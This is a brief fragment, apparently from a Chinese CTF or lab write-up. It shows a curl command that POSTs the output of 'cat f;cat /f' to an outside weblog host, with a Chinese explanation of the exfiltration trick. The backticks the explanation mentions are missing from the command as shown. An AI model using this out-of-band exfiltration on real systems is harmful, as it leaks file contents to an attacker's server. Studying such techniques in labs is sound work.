 curl 219tzymz.eyes.sh -X POST -d "1=cat f;cat /f":使用curl命令向指定的weblog平台发送一个POST请求,数据部分包含了一个参数1,其值是通过反引号执行的命令结果。